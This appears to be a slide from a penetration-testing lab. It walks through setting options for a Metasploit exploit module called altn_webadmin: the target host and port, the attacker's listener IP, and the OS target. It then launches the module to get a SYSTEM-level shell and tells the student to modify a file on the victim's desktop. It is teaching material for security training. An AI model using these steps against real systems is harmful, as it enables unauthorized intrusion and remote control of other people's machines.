

# Set options for exploit and payload
Show options
msf exploit(altn_webadmin) > show options
Set the options:
msf…> set RHOST 192.168.100.x TARGET IP
msf…> set RPORT 1000 VULNERABLE SERVICE
msf…> set LHOST 192.168.100.y ATTACKER(YOUR) IP
msf…> set TARGET 0 SPECIFY THE OS OF TARGET
Launch the exploit:
msf exploit(altn_webadmin) > exploit
Now you should have a shell on the target machine with SYSTEM privilages. Modify the file at c:\”Documents and Settings”\sboger\Desktop\secretFile to include your login.
Penetration Testing